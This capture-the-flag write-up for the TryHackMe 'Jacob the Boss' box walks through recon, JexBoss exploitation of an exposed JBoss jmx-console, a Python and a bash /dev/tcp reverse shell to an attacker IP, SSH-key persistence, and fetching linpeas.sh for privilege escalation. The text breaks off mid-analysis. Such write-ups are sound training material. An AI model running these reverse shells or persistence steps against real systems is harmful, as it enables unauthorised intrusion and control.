Writeup author : Hicham Terkiba (@IOBreaker)
Try Hack Me – Box Description :
Well, the flaw that makes up this box is the reproduction found in the production environment of a customer a while ago, the verification in season consisted of two steps, the last one within the environment, we hit it head-on and more than 15 machines were vulnerable that together with the development team we were able to correct and adapt.
Sometime you can see a “…..” in place of characters, this is done to avoid ‘flag’ information disclosure
As specified in the box introduction let’s add jacobtheboss.box in our /etc/hosts
❯ sudo vi /etc/hosts
❯ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 prime
10.10.218.125 jacobtheboss.box
Now we are ready to start some recon, first let’s fire rustscan
❯ rustscan jacobtheboss.box --ulimit 5000
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
Faster Nmap scanning with Rust.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Real hackers hack time ⌛
[~] Automatically increasing ulimit value to 5000.
Open 10.10.218.125:22
Open 10.10.218.125:80
Open 10.10.218.125:111
[~] Starting Nmap
[>] The Nmap command to be run is nmap -vvv -p 22,80,111 10.10.218.125
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-11 18:04 CEST
Initiating Ping Scan at 18:04
Scanning 10.10.218.125 [2 ports]
Completed Ping Scan at 18:04, 0.03s elapsed (1 total hosts)
Initiating Connect Scan at 18:04
Scanning jacobtheboss.box (10.10.218.125) [3 ports]
Discovered open port 111/tcp on 10.10.218.125
Discovered open port 22/tcp on 10.10.218.125
Discovered open port 80/tcp on 10.10.218.125
Completed Connect Scan at 18:04, 0.04s elapsed (3 total ports)
Nmap scan report for jacobtheboss.box (10.10.218.125)
Host is up, received syn-ack (0.030s latency).
Scanned at 2020-09-11 18:04:09 CEST for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
111/tcp open rpcbind syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.10 seconds
Ok we have
- SSH on port 22
- HTTP on port 80
- RPCBIND on port 111
Let’s do some deep scan using nmap on those ports
❯ sudo nmap -O -A -sS -sV -sC -p22,80,111 -oN nmap.log jacobtheboss.box
[sudo] password for iobreaker:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-11 18:06 CEST
Nmap scan report for jacobtheboss.box (10.10.218.125)
Host is up (0.026s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 82:ca:13:6e:d9:63:c0:5f:4a:23:a5:a5:a5:10:3c:7f (RSA)
| 256 a4:6e:d2:5d:0d:36:2e:73:2f:1d:52:9c:e5:8a:7b:04 (ECDSA)
|_ 256 6f:54:a6:5e:ba:5b:ad:cc:87:ee:d3:a8:d5:e0:aa:2a (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/7.3.20)
|_http-server-header: Apache/2.4.6 (CentOS) PHP/7.3.20
|_http-title: My first blog
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
|_ 100000 3,4 111/udp6 rpcbind
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 3.13 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.1 (95%), Linux 3.16 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Adtran 424RG FTTH gateway (92%), Linux 2.6.32 (92%), Linux 2.6.39 - 3.2 (92%), Linux 3.10 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 111/tcp)
HOP RTT ADDRESS
1 25.09 ms 10.9.0.1
2 25.40 ms jacobtheboss.box (10.10.218.125)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.53 seconds
New info : we have on the box OpenSSH 7.4 service version
Some time we can have some useful entry point with rpc services,
❯ rpcinfo jacobtheboss.box
program version netid address service owner
100000 4 tcp6 ::.0.111 portmapper superuser
100000 3 tcp6 ::.0.111 portmapper superuser
100000 4 udp6 ::.0.111 portmapper superuser
100000 3 udp6 ::.0.111 portmapper superuser
100000 4 tcp 0.0.0.0.0.111 portmapper superuser
100000 3 tcp 0.0.0.0.0.111 portmapper superuser
100000 2 tcp 0.0.0.0.0.111 portmapper superuser
100000 4 udp 0.0.0.0.0.111 portmapper superuser
100000 3 udp 0.0.0.0.0.111 portmapper superuser
100000 2 udp 0.0.0.0.0.111 portmapper superuser
100000 4 local /var/run/rpcbind.sock portmapper superuser
100000 3 local /var/run/rpcbind.sock portmapper superuser
Nop, nothing
We know that a web page are available to us, let’s check.

We are in from of a Dotclear website
Time to weak up gobuster
❯ gobuster -w /usr/share/dirb/wordlists/common.txt -x php,html,txt,pdf -u jacobtheboss.box
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://jacobtheboss.box/
[+] Threads : 10
[+] Wordlist : /usr/share/dirb/wordlists/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : php,html,txt,pdf
[+] Timeout : 10s
=====================================================
2020/09/11 18:19:42 Starting gobuster
=====================================================
/.hta (Status: 403)
/.hta.html (Status: 403)
/.hta.txt (Status: 403)
/.hta.pdf (Status: 403)
/.hta.php (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.php (Status: 403)
/.htpasswd.html (Status: 403)
/.htaccess.txt (Status: 403)
/.htpasswd.txt (Status: 403)
/.htaccess.pdf (Status: 403)
/.htpasswd.pdf (Status: 403)
/.htaccess.php (Status: 403)
/.htaccess.html (Status: 403)
/admin (Status: 301)
/cache (Status: 403)
/cgi-bin/ (Status: 403)
/cgi-bin/.html (Status: 403)
/db (Status: 403)
/inc (Status: 403)
/index.php (Status: 200)
/index.php (Status: 200)
/LICENSE (Status: 200)
/plugins (Status: 403)
/public (Status: 301)
/themes (Status: 301)
/var (Status: 403)
=====================================================
2020/09/11 18:21:01 Finished
=====================================================
- /public (Status: 301)
- /themes (Status: 301)
- /LICENSE (Status: 200)
- /admin
Let’s see it nikto will give find other information about this website
❯ nikto -h jacobtheboss.box
- Nikto v2.1.5
---------------------------------------------------------------------------
+ Target IP: 10.10.218.125
+ Target Hostname: jacobtheboss.box
+ Target Port: 80
+ Start Time: 2020-09-11 18:35:57 (GMT2)
---------------------------------------------------------------------------
+ Server: Apache/2.4.6 (CentOS) PHP/7.3.20
+ Retrieved x-powered-by header: PHP/7.3.20
+ Server leaks inodes via ETags, header found with file /, fields: 0x38aea177092ad369ba92b4f44ac22912
+ The anti-clickjacking X-Frame-Options header is not present.
+ DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-3268: /public/: Directory indexing found.
+ OSVDB-3092: /public/: This might be interesting...
+ Uncommon header 'x-frame-options' found, with contents: SAMEORIGIN
+ OSVDB-3093: /admin/auth.php: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 6544 items checked: 0 error(s) and 11 item(s) reported on remote host
+ End Time: 2020-09-11 18:40:16 (GMT2) (259 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Nothing more than what gobuster founds
I checked all directory founded by gobuster, nothing interesting.
I tried various injections (sql and XSS ones) but nothing works on all pages
I fired up searchsploit to see if i am missing some simple and already referenced exploits
❯ searchsploit dotclear
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
DotClear 1.2.1/1.2.2 - 'Session.php' SQL Injection | php/webapps/26689.txt
DotClear 1.2.4 - 'prepend.php' Remote File Inclusion | php/webapps/1869.php
DotClear 1.2.x - '/ecrire/trackback.php?post_id' Cross-Site Scripting | php/webapps/29838.txt
DotClear 1.2.x - '/tools/thememng/index.php?tool_url' Cross-Site Scripting | php/webapps/29839.txt
Dotclear 2.4.1.2 - '/admin/auth.php?login_data' Cross-Site Scripting | php/webapps/36888.html
Dotclear 2.4.1.2 - '/admin/blogs.php?nb' Cross-Site Scripting | php/webapps/36889.txt
Dotclear 2.4.1.2 - '/admin/comments.php' Multiple Cross-Site Scripting Vulnerabilities | php/webapps/36890.txt
Dotclear 2.4.1.2 - '/admin/plugin.php?page' Cross-Site Scripting | php/webapps/36891.txt
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
None of those works
So i start thinking about the information given in the description of the box
Ok, perhaps we are in from of a reverse proxy, let’s do our scan again but this time using the ip address instead of the famous jacobtheboss.box
❯ rustscan 10.10.20.137 --ulimit 5000
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
Faster Nmap scanning with Rust.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/iobreaker/.config/rustscan/config.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.20.137:22
Open 10.10.20.137:80
Open 10.10.20.137:111
Open 10.10.20.137:1090
Open 10.10.20.137:1098
Open 10.10.20.137:1099
Open 10.10.20.137:3306
Open 10.10.20.137:4457
Open 10.10.20.137:4446
Open 10.10.20.137:4445
Open 10.10.20.137:4444
Open 10.10.20.137:4713
Open 10.10.20.137:4712
Open 10.10.20.137:8009
Open 10.10.20.137:8080
Open 10.10.20.137:8083
Open 10.10.20.137:34454
[~] Starting Nmap
[>] The Nmap command to be run is nmap -vvv -p 22,80,111,1090,1098,1099,3306,4457,4446,4445,4444,4713,4712,8009,8080,8083,34454 10.10.20.137
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-12 11:02 CEST
Initiating Ping Scan at 11:02
Scanning 10.10.20.137 [2 ports]
Completed Ping Scan at 11:02, 0.03s elapsed (1 total hosts)
Initiating Connect Scan at 11:02
Scanning jacobtheboss.box (10.10.20.137) [17 ports]
Discovered open port 80/tcp on 10.10.20.137
Discovered open port 22/tcp on 10.10.20.137
Discovered open port 111/tcp on 10.10.20.137
Discovered open port 3306/tcp on 10.10.20.137
Discovered open port 8083/tcp on 10.10.20.137
Discovered open port 8080/tcp on 10.10.20.137
Discovered open port 4446/tcp on 10.10.20.137
Discovered open port 4457/tcp on 10.10.20.137
Discovered open port 8009/tcp on 10.10.20.137
Discovered open port 4445/tcp on 10.10.20.137
Discovered open port 4444/tcp on 10.10.20.137
Discovered open port 1099/tcp on 10.10.20.137
Discovered open port 34454/tcp on 10.10.20.137
Discovered open port 4712/tcp on 10.10.20.137
Discovered open port 4713/tcp on 10.10.20.137
Discovered open port 1098/tcp on 10.10.20.137
Discovered open port 1090/tcp on 10.10.20.137
Completed Connect Scan at 11:02, 0.05s elapsed (17 total ports)
Nmap scan report for jacobtheboss.box (10.10.20.137)
Host is up, received syn-ack (0.026s latency).
Scanned at 2020-09-12 11:02:01 CEST for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
111/tcp open rpcbind syn-ack
1090/tcp open ff-fms syn-ack
1098/tcp open rmiactivation syn-ack
1099/tcp open rmiregistry syn-ack
3306/tcp open mysql syn-ack
4444/tcp open krb524 syn-ack
4445/tcp open upnotifyp syn-ack
4446/tcp open n1-fwp syn-ack
4457/tcp open prRegister syn-ack
4712/tcp open unknown syn-ack
4713/tcp open pulseaudio syn-ack
8009/tcp open ajp13 syn-ack
8080/tcp open http-proxy syn-ack
8083/tcp open us-srv syn-ack
34454/tcp open unknown syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.11 seconds
Yes, more interesting things comes out, one of them is
8080/tcp open http-proxy syn-ack
Let’s execute nmap against this port
❯ sudo nmap -sSUC -p8080 10.10.20.137
[sudo] password for iobreaker:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-12 11:03 CEST
Nmap scan report for jacobtheboss.box (10.10.20.137)
Host is up (0.024s latency).
PORT STATE SERVICE
8080/tcp open http-proxy
| http-methods:
|_ Potentially risky methods: PUT DELETE TRACE
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Welcome to JBoss™
8080/udp closed http-alt
Nmap done: 1 IP address (1 host up) scanned in 14.88 seconds
Time to visit 🙂

Welcome to JBoss&trade
Ok, we are in front of a JBoss web page

immediately after having the jbos version I started searching for jbos explpoits and techniques
I founded this useful article about exploiting JBoss like a jacob the Boss 😉
https://medium.com/@madrobot/exploiting-jboss-like-a-boss-223a8b108206
I founded a tool named JexBoss that seems to be the perfect tool to exploit our JBoss (if it’s not an other rabbit hole)
Let’s execute it against our target server
* --- JexBoss: Jboss verify and EXploitation Tool --- *
| * And others Java Deserialization Vulnerabilities * |
| |
| @author: João Filho Matos Figueiredo |
| @contact: joaomatosf@gmail.com |
| |
| @update: https://github.com/joaomatosf/jexboss |
#______________________________________________________#
@version: 1.2.4
* Checking for updates in: http://joaomatosf.com/rnp/releases.txt **
** Checking Host: http://jacobtheboss.box:8080 **
[*] Checking jmx-console:
[ VULNERABLE ]
[*] Checking web-console:
[ VULNERABLE ]
[*] Checking JMXInvokerServlet:
[ VULNERABLE ]
[*] Checking admin-console:
[ OK ]
[*] Checking Application Deserialization:
[ OK ]
[*] Checking Servlet Deserialization:
[ OK ]
[*] Checking Jenkins:
[ OK ]
[*] Checking Struts2:
[ OK ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://jacobtheboss.box:8080. Please wait...
* Successfully deployed code! Starting command shell. Please wait...
# ----------------------------------------- # LOL # ----------------------------------------- #
* http://jacobtheboss.box:8080:
# ----------------------------------------- #
* For a Reverse Shell (like meterpreter =]), type the command:
jexremote=YOUR_IP:YOUR_PORT
Example:
Shell>jexremote=192.168.0.10:4444
Or use other techniques of your choice, like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
# ----------------------------------------- #
Failed to check for updates
Linux jacobtheboss.box 3.10.0-1127.18.2.el7.x86_64 #1 SMP Sun Jul 26 15:27:06 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
' Failed to check for updates
\\S
Kernel \\r on an \\m
' Failed to check for updates
uid=1001(jacob) gid=1001(jacob) groups=1001(jacob) context=system_u:system_r:initrc_t:s0
'
[Type commands or "exit" to finish]
Shell>
[Type commands or "exit" to finish]
Shell> ls /home/jacob
Failed to check for updates
user.txt
'
[Type commands or "exit" to finish]
Shell> cat /home/jacob/user.txt
Failed to check for updates
f4d...................bcc
'
Yes, we are in and we have our user.txt flag 🙂
Let’ continue looking after a PrivEsc now
To do so, we will use Linpeas.sh but first we have to upload it into the box
Because JexBoss shell is a “limited” one and because I want to have a respensive shell, let’s connect our machine to a reverse shell using a python onliner on our box
On Jexboss shell
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.xx.yy",4499));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
On our machine (using netcat)

Now we have a bash reverse shell, but not yet the shell I want
Let’s add our ssh public key to jacob’s authorized_keys, this way we can use directly ssh to connect to the box and secure next connexions
[jacob@jacobtheboss ~]$ ssh-keygen
ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/jacob/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Created directory '/home/jacob/.ssh'.
Your identification has been saved in /home/jacob/.ssh/id_rsa.
Your public key has been saved in /home/jacob/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:HE5VviePYbgP9rg/sO5w6SkjXU5llfJcaOh55o0XyyU jacob@jacobtheboss.box
The key's randomart image is:
+---[RSA 2048]----+
| .... o |
| . .o = .|
| o ..B . |
| + . .=.E..|
| S .o=+o++|
| ++ *ooo|
| ..+*o. .. |
| . +=o*. |
| . =Bo+. |
+----[SHA256]-----+
[jacob@jacobtheboss ~]$ cd .ssh
cd .ssh
[jacob@jacobtheboss .ssh]$ echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDNDLq5CFgT6ejUinnudk..............FqwWuIkq4Oo/a40PZc2kAkVA2LSgShllLl2BsaPeUok10arNNnyP5oEp68BwFQ4g80FpXBPwdiv+7azi+nQbAqbBofqIfk5KIWCIXc9zdQfmZ0vf/E0VmhYFJoHmnVhplpwXsSYPk0rGbR0Cp3aEJDh9K59lbryPhdhHzlqWwnCPV9qV+4enNp6/r.................CmUbSxvxSIhfvlnnWmv4TBPg99IqVaxRasMtYO+sTQAw4f497Su8TAR7zSf+mw396Ef8Q3XZiDOAa+a4ye6nPRhvXfnIifFiinV/o4v9wbqNlV6L2hMdBbGTh+u5Pj9TOLK6lYER9TJC...........SWlDUzWf8ASbwCPTTXm1spYPCFvvXTbk= iobreaker@prime' > authorized_keys
<AkpL5SWlDUzWf8ASbwCPTTXm1spYPCFvvXTbk= iobreaker@prime' > authorized_keys
[jacob@jacobtheboss .ssh]$ ls -l
ls -l
total 12
-rw-rw-r--. 1 jacob jacob 569 Sep 12 13:14 authorized_keys
-rw-------. 1 jacob jacob 1679 Sep 12 13:12 id_rsa
-rw-r--r--. 1 jacob jacob 404 Sep 12 13:12 id_rsa.pub
[jacob@jacobtheboss .ssh]$ chmod g-w authorized_keys
chmod g-w authorized_keys
Now we just have to do simple ssh jacob@jacobtheboss.box to access the machine

It’s time to cpy Linpeas.sh into the box
- On attacker machine
❯ ll
rwxrwxr-x 2 iobreaker iobreaker 4 KiB Mon Aug 31 13:11:28 2020 images/
rwxrwxr-x 1 iobreaker iobreaker 237 KiB Mon Aug 31 13:11:29 2020 linpeas.sh
rwxrwxr-x 1 iobreaker iobreaker 21 KiB Mon Aug 31 13:11:28 2020 README.md
π privilege-escalation-awesome-scripts-suite/linPEAS master ❯ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
- On victim server
[jacob@jacobtheboss jacob]$ cd /dev/shm
[jacob@jacobtheboss shm]$ wget http://10.9.80.49:8000/linpeas.sh
--2020-09-12 13:18:40-- http://10.9.80.49:8000/linpeas.sh
Connecting to 10.9.80.49:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 243613 (238K) [text/x-sh]
Saving to: ‘linpeas.sh’
100%[================================================================================>] 243 613 169KB/s in 1,4s
2020-09-12 13:18:42 (169 KB/s) - ‘linpeas.sh’ saved [243613/243613]
[jacob@jacobtheboss shm]$ chmod u+x linpeas.sh
Now we are ready to start linpeas.sh
[jacob@jacobtheboss shm]$ ./linpeas.sh
We can now see some useful information about the box

This can be interesting to look at


I always check carefully this section

We can see that we have a bin named /usr/bin/pingsys with suid bit, I do not have any idea about it
So googling time 🙂
I found this article on stackexchange.com talking about pingsys

Look’s like we found our entry point to PrivEsc, but need to check it first I am curious
To do this, let’s download it

I am using cutter for that
